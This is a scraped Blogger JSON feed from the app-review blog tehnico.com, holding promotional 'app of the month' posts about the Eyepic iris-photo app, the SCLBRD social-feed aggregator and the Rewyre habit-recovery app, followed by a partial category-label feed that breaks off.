data-start=\"1512\"\u003EType N’ Break\u003C\/em\u003E may very well be the next casual hit shaking up the puzzle scene.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/15329393088927592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/type-n-break-is-new-puzzle-typing-game.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/15329393088927592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/15329393088927592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/type-n-break-is-new-puzzle-typing-game.html","title":"Type N’ Break is A New Puzzle \u0026 Typing Game for Android That Will Challenge Your Strategic Thinking"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/s72-w521-h223-c\/Type%20N'%20Break.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1114802283611974155"},"published":{"$t":"2025-10-27T05:02:00.000-07:00"},"updated":{"$t":"2025-10-27T05:02:11.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"}],"title":{"type":"text","$t":"Photo \u0026 Video App of the Month-Eyepic"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/s1223\/Eyepic%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"1223\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/w400-h205\/Eyepic%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EA new viral wave has hit TikTok—and it’s\nshining a spotlight on the eyes. We’re talking about the \u003Cb\u003E\u003Ca href=\"https:\/\/eyepic.app\/\"\u003EEyepic app\u003C\/a\u003E\u003C\/b\u003E, which we highlighted in our\nreviews last week. Available on both \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/eyepic-epic-iris-photos\/id6449165241\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nEyepic has quickly become a favorite among users for its unique and creative\nfeatures. Thanks to its viral success and innovative design, we’re pleased to\nname it our \u003Cb\u003EPhoto \u0026amp; Video App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s standout\nfeature is its \u003Cb\u003EAI \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EIris\nPhotography\u003C\/a\u003E\u003C\/b\u003E, which captures ultra-close shots of users’ eyes and\nenhances the intricate details of the iris with remarkable precision. The\nresult? Dazzling, high-definition portraits that reveal textures and colors\noften invisible to the naked eye.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEyepic doesn’t stop\nthere. It includes a suite of \u003Cb\u003Ebuilt-in editing tools\u003C\/b\u003E that let users\nfine-tune contrast, saturation, and color temperature, allowing for a\ncustomized artistic finish. Once edited, these creations can be shared\ninstantly on social platforms, complete with \u003Cb\u003Eanimated transformation videos\u003C\/b\u003E\nthat show the iris enhancement in motion.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who want a\ntangible keepsake, Eyepic provides \u003Cb\u003Ehigh-resolution exports\u003C\/b\u003E suitable for\nprinting or setting as wallpapers. Users can even transform their digital eye\nportraits into \u003Cb\u003Epersonalized smartwatch faces\u003C\/b\u003E, adding a unique, personal\ntouch to their wearable tech.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its mix of\ncreativity, technology, and personal expression, Eyepic has turned something as\nsimple as an eye photo into a viral art form—proving that beauty truly is in\nthe eye of the beholder.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1114802283611974155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/photo-video-app-of-month-eyepic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1114802283611974155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1114802283611974155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/photo-video-app-of-month-eyepic.html","title":"Photo \u0026 Video App of the Month-Eyepic"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/s72-w400-h205-c\/Eyepic%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6251483185875956882"},"published":{"$t":"2025-10-27T04:17:00.000-07:00"},"updated":{"$t":"2025-11-03T03:22:23.824-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"}],"title":{"type":"text","$t":"SCLBRD App Unifies the Social World: One Feed to Rule Them All"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/s892\/SCLBRD%20App%20pic01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"892\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/w400-h165\/SCLBRD%20App%20pic01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an age when\nswitching between multiple \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003Esocial apps\u003C\/a\u003E\nhas become a daily routine, one new platform is looking to simplify how we stay\nconnected. The \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003ESCLBRD app\u003C\/a\u003E\u003C\/b\u003E,\nnow available for \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\noffers a fresh and streamlined approach to social media consumption by merging\nall your favorite platforms into one clean, unified space.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, SCLBRD’s \u003Cb\u003EUnified\nFeed\u003C\/b\u003E allows users to see all their social updates in one place—no more\nbouncing between apps to catch up with posts. Whether it’s a TikTok video, an\nInstagram reel, a YouTube upload, or a tweet on X, it all flows together in a\nsingle, visually engaging feed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EMulti-Platform\nCoverage\u003C\/b\u003E is particularly impressive. It supports Facebook, Instagram,\nTikTok, YouTube, X (formerly Twitter), Spotify, and Apple Music, with even more\nintegrations like LinkedIn and Pinterest expected soon. This makes SCLBRD one\nof the few apps aiming to truly consolidate social media viewing across the\nweb’s biggest platforms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond convenience,\nSCLBRD focuses heavily on personalization. Users can \u003Cb\u003EFollow Without Limits\u003C\/b\u003E,\nadding as many people, creators, or brands as they like. The \u003Cb\u003EVisual-First\u003C\/b\u003E\ndesign ensures that photos, videos, reels, and clips shine in full quality\ndirectly within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart management tools\nmake it easy to stay on top of what matters. \u003Cb\u003ESmart Notifications\u003C\/b\u003E alert\nusers when someone they follow posts something new, while the \u003Cb\u003ECustom Filter\u003C\/b\u003E\nfeature helps cut through the clutter—letting users focus only on the platforms\nand content types they care about most.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESCLBRD’s \u003Cb\u003ECustom\nControl\u003C\/b\u003E settings also allow users to decide which platforms to track and\nhow often the app updates. With \u003Cb\u003Ehourly scans\u003C\/b\u003E, the app ensures there’s \u003Cb\u003Eno\nmore FOMO\u003C\/b\u003E—you’ll always be up to date with the latest posts, stories, and\nreleases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPerhaps the most\nempowering feature is summed up by the app’s mantra: \u003Cb\u003E“Your Feed, Your\nRules.”\u003C\/b\u003E SCLBRD gives users the ability to build custom groups around their\ninterests, organize their favorite creators, and watch content flow exactly the\nway they want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a time when social\nfeeds are fragmented across multiple apps, SCLBRD feels like a step toward\ndigital sanity—bringing everything, and everyone, together in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/6251483185875956882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/sclbrd-app-unifies-social-world-one.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6251483185875956882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6251483185875956882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/sclbrd-app-unifies-social-world-one.html","title":"SCLBRD App Unifies the Social World: One Feed to Rule Them All"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/s72-w400-h165-c\/SCLBRD%20App%20pic01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7643603033138365148"},"published":{"$t":"2025-10-23T04:36:00.000-07:00"},"updated":{"$t":"2025-10-23T04:36:34.801-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"}],"title":{"type":"text","$t":"Health and Fitness App of the Month-Rewyre"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/s1226\/Rewyre%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"626\" data-original-width=\"1226\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/w400-h204\/Rewyre%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf you’ve been looking for a reliable app to\nhelp you\u003C\/span\u003E\u003Cspan lang=\"MK\" style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003Estop porn addiction\u003C\/a\u003E\n\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003Eand regain control over your habits, then you’re in the\nright place. We’re referring to the \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003ERewyre\u003Cspan style=\"font-style: normal;\"\u003E app\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E, which we discussed in our\nprevious reviews last week. This \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003EiOS\u003C\/a\u003E app stands out\nwith its innovative features and user-centered design, which is why we’re proud\nto name it our \u003Cb\u003EHealth and Fitness App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Rewyre\nprovides private streak tracking and progress monitoring, allowing users to\nstay motivated while keeping their recovery completely confidential. The app’s\ndesign ensures that each user’s journey is personal, not public. For the moments\nwhen willpower runs thin, emergency support tools offer instant help—providing\nreassurance and practical steps to manage urges.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDaily pledges and\nreflection exercises form another cornerstone of the app, encouraging users to\ncommit to small, meaningful goals each day. Rewyre also incorporates\npersonalized AI coaching and insights*, adapting to individual progress and\noffering thoughtful feedback that helps users stay on track.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPrivacy remains\nnon-negotiable within the app’s philosophy. All data stays secure and local,\ngiving users peace of mind that their progress is never shared or exposed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ERewyre’s blend of\nemotional support, structured reflection, and complete discretion makes it a\npromising companion for those looking to make lasting, positive changes in\ntheir digital lives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7643603033138365148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-month-rewyre.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7643603033138365148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7643603033138365148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-month-rewyre.html","title":"Health and Fitness App of the Month-Rewyre"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/s72-w400-h204-c\/Rewyre%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default/-/Don't%20Let%20Me%20Drop!?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 26520
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-26T06:32:53.302-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces 